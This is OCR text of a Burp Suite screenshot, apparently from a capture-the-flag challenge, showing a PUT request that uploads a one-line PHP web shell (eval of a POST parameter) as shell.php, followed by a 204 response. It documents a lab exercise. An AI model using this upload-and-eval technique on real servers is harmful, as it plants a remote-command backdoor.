 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × +
Send Cancel < > Target: http://node4.anna.nssctf.cn:28729 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /shell.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28729
3 Pragma: no-cache
4 Cache-Control : no-cache
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept :
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0
.8
7 Referer : http://node4.anna.nssctf.cn:28729/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Cookie : frontLang =zh-cn ; frontDevice =desktop ; theme=default ;
adminLang =zh-cn ; adminDevice =desktop ; currentGroup =design
11 Connection : close
12 Content-Length : 29
13
14 <?php @eval($_POST['cmd']);? >
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Date: Mon, 29 Jan 2024 11:56:38 GMT
3 Server : Apache/2.4.38 (Debian)
4 Connection : close
5
6
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 6
Request headers 11
Response headers 3
Done 115 bytes | 13 millis